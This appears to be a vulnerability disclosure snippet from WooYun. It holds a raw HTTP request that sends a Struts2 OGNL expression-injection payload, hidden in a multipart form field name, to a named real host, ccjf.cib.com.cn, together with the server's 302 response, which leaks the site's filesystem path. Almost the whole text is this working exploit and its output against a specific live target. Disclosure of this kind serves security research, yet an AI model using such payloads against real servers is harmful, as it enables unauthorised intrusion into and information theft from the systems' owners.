 POST /integral/web/affiche/showAfficheList.action HTTP/1.1
User-Agent: curl/7.33.0
Host: ccjf.cib.com.cn
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 234
Content-Type:
multipart/form-data;boundary=------------------------4a606c052a8
93987
--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatch
er.HttpServletRequest").getRealPath("/")}"
-1
--------------------------4a606c052a893987--
HTTP/1.1 302 Moved Temporarily
Date: Thu, 31 Dec 2015 06:11:32 GMT
Server: Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.7i DAV/2
Location: http://ccjf.cib.com.cn//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war
Content-Type: text/html
Content-Length: 357
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://ccjf.cib.com.cn//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war">htt
p://ccjf.cib.com.cn//cnbs/cnbspt_ms1/eosdomain/applications/eos4wl/default.war</a>.</p>
</body></html>
网站路径
www.wooyun.org